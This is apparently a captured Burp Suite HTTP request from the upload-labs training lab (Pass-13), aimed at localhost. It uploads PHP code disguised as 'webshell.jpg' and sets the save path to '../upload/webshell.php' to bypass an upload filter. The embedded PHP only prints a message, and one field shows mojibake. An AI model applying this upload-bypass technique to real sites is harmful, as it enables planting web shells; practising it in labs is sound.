 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-13/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------58292677715573
Content-Length: 440
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------58292677715573
Content-Disposition: form-data; name="save_path"
../upload/webshell.php
-----------------------------58292677715573
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
echo "Successful!"
?>
-----------------------------58292677715573
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------58292677715573--